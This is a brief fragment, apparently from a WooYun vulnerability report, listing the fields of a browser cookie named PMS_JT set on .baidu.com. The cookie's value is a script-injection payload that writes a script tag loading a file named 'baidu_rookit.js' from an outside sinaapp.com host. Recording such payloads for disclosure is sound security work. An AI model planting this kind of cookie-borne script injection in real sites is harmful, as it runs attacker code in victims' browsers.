 baidu.com PMS_JT
Name: PMS_JT
Content: document.write('<script src="/txt888.sinaapp.com/baidu_rookit.js"></script>')
Domain: .baidu.com
Path: /
Send For: Any type of connection
Expires: At end of session
Protected No
Add Edit Delete
www.wooyun.org